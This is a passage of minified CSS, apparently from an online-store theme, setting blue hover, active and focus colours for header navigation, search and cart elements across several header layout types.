.header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type16 .header.content .block-search .actions .action.search::before{color:#227ed1}.page-wrapper .page-header.type16 .header.content .block-search .actions .action.search:hover::before{color:#333}.page-wrapper .page-header.type16 .nav-sections{background:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation{background:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type16 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type17 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type17 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type17 .header.content .block-search .field.search .control .input-text{border-color:#227ed1}.page-wrapper .page-header.type17 .header.content .block-search .actions .action.search{background:#227ed1}.page-wrapper .page-header.type17 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart::before{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type17 .nav-sections{background:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation{background:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type17 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type19 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type19 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials>li>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .header-contact-block .item .text-block>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{background:#227ed1}.page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before{background:#227ed1}.page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type20 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type20 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials>li>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .header-contact-block .item .text-block>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:focus,.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:visited,.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:active{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:focus::before,.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:visited::before,.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:active::before{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type22 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type22 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .panel.wrapper .panel.header 